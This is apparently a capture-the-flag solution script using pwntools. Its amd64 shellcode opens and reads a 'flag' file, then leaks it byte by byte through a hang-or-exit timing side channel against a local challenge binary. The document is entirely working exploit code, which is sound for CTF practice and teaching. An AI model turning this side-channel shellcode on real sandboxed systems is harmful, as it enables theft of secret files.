 #coding=utf-8
from pwn import *
context.update(arch='amd64',os='linux',log_level='info')
def exp(dis,char):
    p.recvuntil("Welcome to silent execution-box.\n")
    sc = asm('''
            mov r12,0x67616c66
            push r12
            mov rdi,rsp
            xor esi,esi
            xor edx,edx
            mov al,2
            syscall
            mov rdi,rax
            mov rsi,0x10700
            mov dl,0x40
            xor rax,rax
            syscall
            mov dl, byte ptr [rsi+{}]
            mov cl, {}
            cmp cl,dl
            jz loop
            mov al,60
            syscall
            loop:
            jmp loop
            '''.format(dis,char))
    p.send(sc)
flag = "flag{"
for i in range(len(flag),35):
    sleep(1)
    log.success("flag : {}".format(flag))
    for j in range(0x20,0x80):
        p = process('./pwn')
        try:
            exp(i,j)
            p.recvline(timeout=1)
            flag += chr(j)
            p.send('\n')
            log.success("{} pos : {} success".format(i,chr(j)))
            p.close()
            break
        except:
            p.close()
先知社区